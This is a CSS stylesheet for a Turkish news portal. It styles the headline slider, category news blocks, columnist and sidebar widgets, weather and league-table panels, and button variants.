#sondakika .sondakhaber a{width: 760px;color: #fff;float: left;font-family: "PT Sans",sans-serif;font-size: 22px;font-weight: 700;line-height: 40px;padding: 0 20px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}

/* MANSET HABERLER */
#tumevamanset {background-color:#F2F2F2;width:658px;position:relative;float:left;}
#tumevamanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#output {width:658px;height:370px;float:left;overflow:hidden;padding:10px;}
ul#output li {position: absolute;width: 658px;height: 370px;}
ul#output li a span {width: 618px;background: rgba(0, 0, 0, 0) url("../tema/saydam.png") repeat scroll 0 0;bottom: 15px;color: #fff;font-size: 25px;font-weight: bold;left: 0;line-height: 40px;padding:5px 10px;position: absolute;text-shadow: 1px 1px 0.5px #000;}
ul#output li img{width:638px;height:370px;overflow: hidden;float:left;border:0 none !important;}
ul#tabs {height:40px;width: 648px;float:left;margin:0 -1px;padding:0 0 0 10px;position:relative;border-bottom: 2px solid #EC0900;}
ul#tabs li {float: left;margin:0 2px 0 0;}
ul#tabs li a,#tumevamanset .tumu a{background-color: #fff;width: 30px;height: 30px;line-height: 30px;float:left;border: medium none;border-radius: 2px;box-shadow: 0 -1px 0 #ccc inset;color: #666;cfont-weight:bold;text-align:center;ursor: pointer;font-family: "Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;}
ul#tabs li a.current{background: #ec0900 url("../tema/arrow-white.png") no-repeat scroll center bottom;box-shadow: none;color: #fff;height: 40px;border-radius:2px 2px 0 0;}
#tumevamanset .tumu {float:right;position:absolute;right:10px;bottom:12px;}
#tumevamanset .tumu a{width: 145px;font-size:12px !important;}
#tumevamanset .tumu a:hover{background: #ec0900;box-shadow: none;color: #fff;}

/** Dikey Haberler Basladi **/
.dikey-haberler{width:205px;float:left;margin: 0 15px 15px 0;color:#353535;position:relative;}
.dikey-haberler:nth-child(3n+3){margin-right:0;}
.dikey-haberler .resim{width:205px;height:120px;float:left;position:relative;}
.dikey-haberler .resim img{width:205px;height:120px;float:left;border-radius:3px 3px 0 0;}
.dikey-haberler .resim span{background: transparent url("../images/genel/baslik-bg.png") repeat-x scroll left bottom;width:208px;height:120px;position:absolute;bottom:0;left:0;}
.dikey-haberler .kat{height:20px;line-height:20px;padding:0 5px;float:left;position:absolute;left:0;top:90px;font-size:11px;color:#FFF !important;font-weight: bold;border-radius:0 3px 3px 0;}
.dikey-haberler .baslik{background-color:#f5f5f5;float:left;width:205px;color:#353535;text-shadow:1px 1px 0 #FFF;border-radius:0 0 3px 3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #999;}
.dikey-haberler .baslik a{width:188px;float:left;line-height: 1.3;font-weight: bold;font-size: 13px;height: 34px;margin:10px;color:#353535;overflow:hidden;}
.dikey-haberler .baslik:before{content:" ";position:absolute;left:0;right:0;bottom:0;height:3px;background:url(../tema/arrow-grey-3.png) no-repeat center top;}
.dikey-haberler .ozet{color:#4D4D4D;font-size:13px;height:54px;margin:0 10px 10px;}
.dikey-haberler a,.dikey-haberler .kat,.dikey-haberler .ozet{font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;color:#353535;}

/** Extra Basladi **/
.solbolum{width: 655px;float: left;margin:10px;}
.solbolum.gen{width: 980px;padding-bottom:0;}
.solbolum.gen .haber-detay,.solbolum.gen .hbr-baslik,.solbolum.gen .hbr-tarih,.solbolum.gen .hbr-video,.solbolum.gen .hbr-yazi,.solbolum.gen .hbr-yazi #iceriks{width: 980px !important;}
.solbolum-ic{width: 655px;float:left;}
.sagbolum{float: right;margin: 10px 10px 10px 0;}
.tbtn{background-color:#FFDB4C;color:#444444 !important;float:right !important;font-size:11px;height:25px !important;line-height:25px !important;margin:5px 0;padding:0 5px;text-shadow: 0 0 0 #fff !important;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
.tbtn:hover{background-color:#ec0900;color:#ffffff !important;}
.krmt {color:#FFF !important;background: #e00904;/* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */}
.mt15{margin-top:15px !important;}.mr15{margin-right:15px !important;}.mb15{margin-bottom:15px !important;}.ml15{margin-left:15px !important;}
.mt0{margin-top:0 !important;}.mr0{margin-right:0 !important;}.mb0{margin-bottom:0 !important;}.ml0{margin-left:0 !important;}
.m0{margin:0 !important;}
.pt15{padding-top:15px !important;}.pr15{padding-right:15px !important;}.pb15{padding-bottom:15px !important;}.pl15{padding-left:15px !important;}
.pt0{padding-top:0 !important;}.pr0{padding-right:0 !important;}.pb0{padding-bottom:0 !important;}.pl0{padding-left:0 !important;}
.p0{padding:0 !important;}
.pagination { text-align: center;}
.uploadify-button{display:table;}

/** Anasayfa Tab Haber Basladi **/
.hh-hozetler {background-color:#F2F2F2;float:left;width: 645px;margin:0;border-radius:3px;border-top:1px solid #999999;border-bottom:1px solid #999999;}
ul.habercat {float: left;width: 645px;border-bottom:2px solid #ec0900;overflow: hidden;}
ul.habercat li {background: #FFF;float: left;height:28px;line-height:28px;padding:0 10px;margin: 5px 0 5px 10px;border:1px solid #D8D6D6;color: #000;cursor: pointer;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;border-radius:3px;}
ul.habercat li a{height:28px;line-height:28px;color: #666;font-size: 13px;}
ul.habercat li:hover,ul.habercat li.active{background:#ec0900 url("../tema/arrow-white.png") no-repeat scroll center bottom;border-color:#ec0900;color: #fff;height:34px;margin:5px 0 0 10px;border-bottom:0 none;border-radius:3px 3px 0 0;}
ul.habercat li:hover a,ul.habercat li.active a {color:#fff;}
ul.habercat li a b {line-height:28px;float: left;width:100%;}
ul.habercat li a i {float:left;width:100%;height: 28px;}
.haberozetleri {float:left;width: 655px;}
.haberozetleri ul.haberyeni {width:310px;float:left;margin:10px;}
.haberozetleri ul.haberyeni li{background: #FFF;float:left;width:300px;height:162px;position:relative;border:1px solid #D8D6D6;padding:5px;border-radius:3px;}
.haberozetleri ul.haberyeni li img{float:left;width:300px;height: 162px;border-radius:3px;}
.haberozetleri ul.haberyeni li h2{background:url(../tema/baslik-bg2.png) top left repeat-x transparent;width:280px;padding:25px 10px 10px;position: absolute;left:5px;bottom:5px;line-height: 20px;overflow:hidden;font-size: 14px;letter-spacing: -0.5px;color: #FFF;font-weight:700;border-radius:0 0 3px 3px;}
.haberozetleri ul.haberyeni li p {display:none;}
.haberozetleri ul.yenihaberler{float: left;width:315px;margin:10px 10px 10px 0;}
.haberozetleri ul.yenihaberler li{width:315px;float: left;}
.haberozetleri ul.yenihaberler li a{float:left;width:315px;line-height:23px;height: 23px;border: 1px solid transparent;color: #666;font-size: 12px;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.haberozetleri ul.yenihaberler li a.aktif{background-color:#FFF;width:302px;border: 1px solid #d8d6d6;margin: 0 0 0 -9px;color: #ec0900;padding: 0 10px;border-left:0 none;border-radius:0 3px 3px 0;}

/* ANASAYFA KATEGORİ HABERLERİ */
.altblokhabertasiyici{width:668px;overflow:hidden}
.altblokhabersol{float:left;width:319px;margin:0 15px 15px 0;}
.altblokhabersol .altblokhaber:last-child{border-radius:0 0 3px 3px;}
.altblokhaberkategori{background:#F9F9F9 url(../images/genel/arrow-red.png) no-repeat 15px top;width:297px;height:35px;line-height:35px;float:left;border:1px solid #E3E3E3;border-top:2px solid #ec0900;padding:0 10px;color:#ec0900;font-size:15px;font-weight:bold;border-radius:3px 3px 0 0;text-shadow:1px 1px 0 #FFF;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.altblokhaberkategori a,.altblokhaberkategori span{float:left;height:35px;line-height:35px;color:#ec0900 !important;text-decoration:none;}
.altblokhaberkategori a:hover{text-decoration:none!important}
.altblokhaber{float:left;width:317px;border:1px solid #E3E3E3;border-top:0 none;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.altblokhaber-resim{width:297px;height:150px;float:left;padding:10px 10px 0 10px;position:relative;}
.altblokhaber-resim img{width:316px;height:150px;border-radius:3px 3px 0 0;}
.altblokhaber-resim h2{background:url(../tema/baslik-bg2.png) top left repeat-x transparent;width:277px;padding:25px 10px 10px;position: absolute;left:18px;bottom:-6px;line-height: 20px;overflow:hidden;font-size: 14px;letter-spacing: -0.5px;color: #FFF;font-weight:700;}
.altblokhaberozet-icerik{width:297px;float:left;margin:0 10px 10px 10px;color:#666;}
.altblokhaberozet-icerik{background-color:#f5f5f5;float:left;width:297px;color:#353535;text-shadow:1px 1px 0 #FFF;border-radius:0 0 3px 3px;position:relative;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #999;}
.altblokhaberozet-icerik a{width:277px;float:left;line-height: 1.3;font-weight: bold;font-size: 13px;height: 34px;margin:10px;color:#353535;overflow:hidden;}
.altblokhaberozet-icerik:before{content:" ";position:absolute;left:0;right:0;bottom:0;height:3px;background:url(../tema/arrow-grey-3.png) no-repeat center top;}

/* ANASAYFA İLAN FİRMA */
.home-tablo{width:655px;float:left;margin:0 0 15px 0;}
.home-tablo .tablo-baslik{background:#F9F9F9 url(../tema/arrow-red.png) no-repeat 15px top;width:633px;height:35px;line-height:35px;float:left;border:1px solid #E3E3E3;border-top:2px solid #ec0900;padding:0 10px;color:#ec0900;font-size:15px;font-weight:bold;border-radius:3px 3px 0 0;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.home-tablo .tablo-baslik i{font-weight:normal;}
.home-tablo .tablo-baslik .tum{background-color:#FFF;height:25px;line-height:25px;font-size:12px;color:#FFF;float:right;margin:5px -5px 5px 0;padding:0 5px;text-align:center;text-decoration:none;cursor:pointer;border-radius:3px;}
.home-tablo .tablo-ic{float:left;width:653px;border:1px solid #E3E3E3;border-top:0 none;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.home-tablo .firma-ilan {background: #f9f9f9;float:left;width:138px;position:relative;border:1px solid #D8D6D6;padding:5px;margin: 10px 0 10px 10px;position:relative;border-radius:3px;}
.home-tablo .firma-ilan img{width:138px;height:100px;float:left;border-radius:3px 3px 0 0;}
.home-tablo .firma-ilan span{background:url(../tema/baslik-bg2.png) top left repeat-x transparent;width:118px;padding:25px 10px 10px;position: absolute;left:5px;bottom:5px;line-height: 18px;overflow:hidden;font-size: 13px;letter-spacing: -0.5px;color: #FFF;font-weight:500;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}

/** SAG BLOK YAZAR **/
.sagblockyazar{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.sagblockyazar .tablo-baslik{background:rgba(47, 47, 47, 0.98) none repeat scroll 0 0;width: 292px;float: left;height:35px;line-height:35px;padding:0 10px;color:#f1f1f1 !important;font-weight:bold;font-size:13px;border-radius:3px 3px 0 0;}
.sagblockyazar .tablo-ic{background-color:#FFF;float: left;width: 300px;border:1px solid #d9d9d9;border-top:0 none;padding:10px 0 0 10px;color:#707070 !important;border-radius:0 0 3px 3px;}
.sagblockyazar .tablo-ic li {width: 140px;height: 185px;float:left;margin: 0 10px 10px 0;text-align: center;transition: all 0.3s ease 0s;border-radius: 2px;}
.sagblockyazar .tablo-ic li a {float: left;width: 100%;}
.sagblockyazar .tablo-ic li a i{float:left;width:120px;/*height:26px;*/margin-bottom:14px;line-height:17px;font-size:12px;font-family:"Open Sans",sans-serif;font-weight:700;color:#FFF;background:#666;text-shadow:1px 1px 0 #333;border-radius:2px;position:relative;padding:5px 10px;}
.sagblockyazar .tablo-ic li a i::after{content:" ";position:absolute;left:0;right:0;bottom:-3px;height:3px;background:url(../tema/arrow-grey.png) no-repeat center top;}
.sagblockyazar .tablo-ic li a img{display:inline-block;width:65px;height:65px;border-radius:35px;box-shadow:0 2px 0 #EE4C03;}
.sagblockyazar .tablo-ic li a span{float:left;width:120px;height:55px;padding:10px 10px 0 10px;margin-top:15px;font-weight:500;line-height:15px;background-color:#F5F5F5;text-shadow:1px 1px 0 #FFF;border-radius:0 0 2px 2px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 1px 0 #999;position:relative;}
.sagblockyazar .tablo-ic li:hover span{box-shadow:inset 0 -1px 0 #FFF,inset 0 1px 0 #999;}
.sagblockyazar .tablo-ic li a span::before{content:" ";position:absolute;left:0;right:0;top:0;height:3px;background:url(../tema/arrow-grey-2.png) no-repeat center bottom;}
.sagblockyazar .tablo-ic li.tum{width: 310px;height:auto;margin: 0 0 0 -10px;}
.sagblockyazar .tablo-ic li.tum span{width: 310px;height: 35px;line-height: 35px;padding: 0;margin:0;}

/* YAZARLAR */
.yazarlar-buton{height:25px;line-height:25px;float:right;margin:5px -5px 5px 0;}
.yazarlar-buton .onceki,.yazarlar-buton .sonraki{float:left;}
.yazarlar-buton a{background-color:#FFF;width:25px;height:25px;line-height:25px;font-size:12px;color:#333333;float:left;margin:0 0 0 1px;text-align:center;text-decoration:none;cursor:pointer;}
.yazarlar-buton a:hover{color:#F1f1f1;background: #e00904;/* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */}
.yazarlar-buton a.oncekiy{border-radius:3px 0 0 3px;}
.yazarlar-buton a.sonrakiy{border-radius:0 3px 3px 0;}

/** SAG BLOK TABLO **/
.sagblocktablo{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: table;font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;}
.sagblocktablo .tablo-baslik{width: 292px;float: left;height:35px;line-height:35px;padding:0 10px;color:#f1f1f1 !important;font-weight:bold;font-size:13px;border-bottom:3px solid #000;border-radius:3px 3px 0 0;}
.sagblocktablo .tablo-baslik{background: #e00904;/* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */}
.sagblocktablo .tablo-baslik .tum{background-color:#FFF;height:25px;line-height:25px;font-size:12px;color:#333333;float:right;margin:5px -5px 5px 0;padding:0 5px;text-align:center;text-decoration:none;cursor:pointer;border-radius:3px;}
.sagblocktablo .tablo-ic{background-color:#FFF;float: left;width: 310px;border:1px solid #d9d9d9;border-top:0 none;color:#707070 !important;border-radius:0 0 3px 3px;}
.sagblocktablo .input-append{margin:10px;}
.sagblocktablo .input-append .span2{width:215px;}
.sagblocktablo .input-append .btn{width:63px;}
.sagblocktablo .warning{margin:10px !important;}
.sagblocktablo .anket .soru {border-bottom: 1px solid #d9d9d9;font-size: 13px;font-weight: 600;padding: 10px;display: block;}
.sagblocktablo .anket label.radio{background-color: #fff;width: auto;border-bottom: 1px solid #d9d9d9;display: block;padding: 5px 10px 5px 30px;}
.sagblocktablo .anket label.radio:nth-child(2n+1) {background-color:#ececec;}
.sagblocktablo .anket .btn.alt {float:right;margin:10px;clear:both;}
.sagblocktablo .arsiv-secim{width: 65px;margin: 10px 0 10px 10px;}
.sagblocktablo .linkler{background-color: #fff;width: auto;border-bottom: 1px solid #d9d9d9;display: block;padding: 8px 10px;}
.sagblocktablo .linkler:nth-child(2n+1){background-color:#ececec;}
.sagblocktablo .linkler:last-child{border-bottom:0 none;}
.sagblocktablo .ul-li li{background-color: #fff;width: auto;line-height: 20px;border-bottom: 1px solid #d9d9d9;display: block;padding: 8px 10px;}
.sagblocktablo .ul-li li:nth-child(2n+1){background-color:#ececec;}
.sagblocktablo .ul-li li:last-child{border-bottom:0 none;}
.sagblocktablo .ul-li.firma li{float:left;width:129px;}
.sagblocktablo .kategori li{width:154.5px;height:30px;line-height:30px;float:left;border-right:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;text-shadow: 1px 1px 0 #FFF;box-shadow: 1px 0 0 #fff inset, -1px 0 1px #fff inset;font-family: 'Montserrat', "Helvetica Neue", Helvetica, Arial, sans-serif;}
.sagblocktablo .kategori li{background-color: #f8f8f8;background-image: -moz-linear-gradient(top, #fafafa, #f6f6f6);background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fafafa), to(#f6f6f6));background-image: -webkit-linear-gradient(top, #fafafa, #f6f6f6);background-image: -o-linear-gradient(top, #fafafa, #f6f6f6);background-image: linear-gradient(to bottom, #fafafa, #f6f6f6);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffafafa', endColorstr='#fff6f6f6', GradientType=0);}
.sagblocktablo .kategori li:nth-child(even){border-right:0 none}
.sagblocktablo .kategori li a{width:134.5px;height:30px;line-height:30px;float:left;padding:0 10px;color:#484141;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.sagblocktablo .kategori li a:hover{color:#D00404;}
.sagblocktablo .tablo-ic .tuma{float:left;width:310px;height:35px;padding:0 10px;font-weight:500;line-height:35px;background-color:#F5F5F5;border:0 none;text-shadow:1px 1px 0 #FFF;border-radius:0 0 2px 2px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 1px 0 #999;position:relative;}
.sagblocktablo .tablo-ic .tuma:hover span{box-shadow:inset 0 -1px 0 #FFF,inset 0 1px 0 #999;}
.sagblocktablo .tablo-ic .tuma:before{content:" ";position:absolute;left:0;right:0;top:0;height:3px;background:url(../tema/arrow-grey-2.png) no-repeat center bottom;}
.sagblocktablo .gazete {background-color:#f5f5f5;border:1px solid #d9d9d9;padding:5px;margin:10px;border-radius:3px;}

/** Sag Block Tab Basladi **/
.sagblocktab{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.sagblocktab .tablo-baslik {background-color:#FFF;float:left;width: 312px;height: 51px;color:#fff !important;}
.sagblocktab .tablo-baslik li{background:transparent;width:94px;height:40px;line-height:20px;padding:5px;border:0 none;margin:0;position:relative;color: #FFF !important;cursor:pointer;text-align:center;font-weight:600;font-size:12px;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.sagblocktab .tablo-baslik.yorum li{width:146px;}
.sagblocktab .tablo-baslik.tek{height:41px;}
.sagblocktab .tablo-baslik.tek li{width:302px;height:30px;line-height:30px;}
.sagblocktab .krm {background-color: #D00404 !important;}
.sagblocktab .krm:hover {background-color: #DF0904 !important;color:#fff !important;}
.sagblocktab .trn {background-color: #ff8900 !important;}
.sagblocktab .trn:hover {background-color: #ffad00 !important;color:#fff !important;}
.sagblocktab .mv {background-color: #356da7 !important;}
.sagblocktab .mv:hover {background-color: #448ccb !important;color:#fff !important;}
.sagblocktab .tablo-baslik .ok {display:none;position:absolute;bottom:-9px;margin:0 auto;width: 0; height: 0; border-left: 10px solid transparent;border-right: 10px solid transparent;border-top: 10px solid #a81f21;}
.sagblocktab .TabbedPanelsTabSelected .ok {display:block;}
.sagblocktab .krm .ok{border-top: 10px solid #D00404 !important;}
.sagblocktab .krm:hover .ok{border-top: 10px solid #DF0904 !important;}
.sagblocktab .trn .ok{border-top: 10px solid #ff8900 !important;}
.sagblocktab .trn:hover .ok{border-top: 10px solid #ffad00 !important;}
.sagblocktab .mv .ok{border-top: 10px solid #356da7 !important;}
.sagblocktab .mv:hover .ok{border-top: 10px solid #448ccb !important;}
.sagblocktab .tablo-ic{background-color:#FFF;float: left;width: 310px;border:1px solid #d9d9d9;border-top:0 none;color:#707070 !important;border-radius:0 0 3px 3px;}
.sagblocktab .tab-haber{width:290px;float:left;padding:5px 10px;border-bottom: 1px solid #c5c5c5;}
.sagblocktab .tab-haber a{position: relative;}
.sagblocktab .tab-haber img{float:left;width:100px;height:60px;border:0 none;margin:0 10px 0 0;padding:0;border-radius:3px;}
.sagblocktab .tab-haber h3 {width:290px;float: left;max-height: 35px;line-height: 35px;font-size: 14px;letter-spacing: -0.025em;color:#666666;overflow: hidden;font-family:"Open Sans",sans-serif;}
.sagblocktab .tab-haber span {width: 180px;float: left;font-size: 13px;letter-spacing: -0.025em;color: #000;display: block;line-height: 16px;}
.sagblocktab .tab-haber:last-child{border-bottom:0 none;}
.sagblocktab .tab-galeri{width:140px;float:left;margin:10px 0 0 10px;position:relative;}
.sagblocktab .tab-galeri .resim{width:140px;height:85px;float:left;position:relative;}
.sagblocktab .tab-galeri img{width:140px;height:85px;border-radius:3px 3px 0 0;}
.sagblocktab .tab-galeri p{height:20px;line-height:20px;padding:0 5px;float:left;position:absolute;left:0;bottom:5px;font-size:11px;color:#FFF !important;font-weight: bold;border-radius:0 3px 3px 0;}
.sagblocktab .tab-galeri i{width:32px;height:30px;font-size:30px;margin:-15px 0 0 -16px;position:absolute;left:50%;top:50%;color:#ec0900 !important;opacity: 0.7;}
.sagblocktab .tab-galeri h3{background-color:#353535;float:left;width:140px;color:#FFF;border-radius:0 0 3px 3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #ec0900;}
.sagblocktab .tab-galeri h3 a{width:130px;float:left;line-height:15px;font-weight: bold;font-size: 13px;height: 15px;margin:10px 5px;color:#FFF;overflow:hidden;}
.sagblocktab .tab-galeri h3:before{content:" ";position:absolute;left:0;right:0;bottom:1px;height:3px;background:url(../tema/arrow-red2.png) no-repeat center top;}
.sagblocktab .tab-galeri:last-child{margin-bottom:10px;}
.sagblocktab .tab-haber:last-child{border-bottom:0 none;}
.sagblocktab .TabbedPanelsContent{padding:0;}

/** Sag Sosyal Tablo Basladi **/
.sagblocksosyal{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: block;}
.sagblocksosyal .tablo-ic{background-color:#FFF;float: left;width: 312px;color:#707070 !important;}

/** Hava Durumu Basladi **/
.havadurumuyeni{width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.havadurumuyeni .tablo-baslik{background-color:#356da7;width: 292px;height:40px;float: left;line-height:40px;padding:0 10px;color:#fff !important;font-weight:bold;font-size:13px;border-radius:3px 3px 0 0;}
.havadurumuyeni .tablo-ic{background: #438599 url(../images/hava.png);float: left;width: 312px;color:#fff !important;border-radius:0 0 3px 3px;background-repeat: no-repeat; background-position: right;}
.havadurumuyeni #hava{width: 292px;float: left;margin: 10px;}
.havadurumuyeni #havasonuc{width: 292px;float: left;padding: 10px;border-top: 1px solid #356da7;}

/** Puan Durumu Basladi **/
.puandurumuyeni{width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.puandurumuyeni .tablo-baslik{background-color:#156327;width: 292px;height:40px;float: left;line-height:40px;padding:0 10px;color:#fff !important;font-weight:bold;font-size:13px;border-radius:3px 3px 0 0;}
.puandurumuyeni .tablo-ic{background-color:#10481c;float: left;width: 312px;color:#fff !important;border-radius:0 0 3px 3px;}
.puandurumuyeni .tablo-ic input[type="radio"]{margin:10px 5px 10px 10px !important;}
table.scoreboard{width:100%;border:0;border-collapse:collapse;border-spacing:0;}
table.scoreboard th{text-align:left;}
table.scoreboard thead tr th{background:none repeat scroll 0 0 #121D23;border: 0 none;color:#FFF;}
table.scoreboard tbody td, .scoreboard thead th{border-right: 1px solid #10481c;border-bottom: 0 none;padding:7px 3px;text-align:center;font-weight: 600;}
table.scoreboard tbody tr:nth-child(2n+1) td, .scoreboard tbody tr:nth-child(2n+1) th{background-color:#135722;}
table.scoreboard tbody tr td:last-child{border-right:0 none;}
table.scoreboard .point{color:#ffff00;}
table.scoreboard tbody tr td:nth-child(2),table.scoreboard thead tr th:nth-child(2){text-align:left;}

/* Buton Basladi */
.btn {background-color:#000;color:#FFF;font-weight:bold;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;display: inline-block;  padding: 4px 12px;  margin-bottom: 0;  font-size: 14px;  font-weight: normal;  line-height: 20px;  text-align: center;  white-space: nowrap;  vertical-align: middle;  -ms-touch-action: manipulation;      touch-action: manipulation;  cursor: pointer;  -webkit-user-select: none;     -moz-user-select: none;      -ms-user-select: none;user-select: none;  background-image: none;  border: 1px solid transparent;  border-radius: 4px;}
.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus {outline: thin dotted;  outline: 5px auto -webkit-focus-ring-color;  outline-offset: -2px;}
.btn:hover,.btn:focus,.btn.focus {background-color:#3D3D3D;color: #FFF;  text-decoration: none;}
.btn:active,.btn.active {background-image: none;  outline: 0;  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);}
.btn.disabled,.btn[disabled],fieldset[disabled] .btn {cursor: not-allowed;  filter: alpha(opacity=65);  -webkit-box-shadow: none;box-shadow: none;  opacity: .65;}
a.btn.disabled,fieldset[disabled] a.btn {pointer-events: none;}
.btn-default {color: #333;  background-color: #fff;  border-color: #ccc;}
.btn-default:focus,.btn-default.focus {color: #333;  background-color: #e6e6e6;  border-color: #8c8c8c;}
.btn-default:hover {color: #333;  background-color: #e6e6e6;  border-color: #adadad;}
.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default {color: #333;  background-color: #e6e6e6;  border-color: #adadad;}
.btn-default:active:hover,.btn-default.active:hover,.open > .dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open > .dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open > .dropdown-toggle.btn-default.focus {color: #333;  background-color: #d4d4d4;  border-color: #8c8c8c;}
.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default {background-image: none;}
.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus {background-color: #fff;  border-color: #ccc;}
.btn-default .badge {color: #fff;  background-color: #333;}
.btn-primary {color: #fff;  background-color: #337ab7;  border-color: #2e6da4;}
.btn-primary:focus,.btn-primary.focus {color: #fff;  background-color: #286090;  border-color: #122b40;}
.btn-primary:hover {color: #fff;  background-color: #286090;  border-color: #204d74;}
.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary {color: #fff;  background-color: #286090;  border-color: #204d74;}
.btn-primary:active:hover,.btn-primary.active:hover,.open > .dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open > .dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open > .dropdown-toggle.btn-primary.focus {color: #fff;  background-color: #204d74;  border-color: #122b40;}
.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary {background-image: none;}
.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus {background-color: #337ab7;  border-color: #2e6da4;}
.btn-primary .badge {color: #337ab7;  background-color: #fff;}
.btn-success {color: #fff;  background-color: #5cb85c;  border-color: #4cae4c;}
.btn-success:focus,.btn-success.focus {color: #fff;  background-color: #449d44;  border-color: #255625;}
.btn-success:hover {color: #fff;  background-color: #449d44;  border-color: #398439;}
.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success {color: #fff;  background-color: #449d44;  border-color: #398439;}
.btn-success:active:hover,.btn-success.active:hover,.open > .dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open > .dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open > .dropdown-toggle.btn-success.focus {color: #fff;  background-color: #398439;  border-color: #255625;}
.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success {background-image: none;}
.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus {background-color: #5cb85c;  border-color: #4cae4c;}
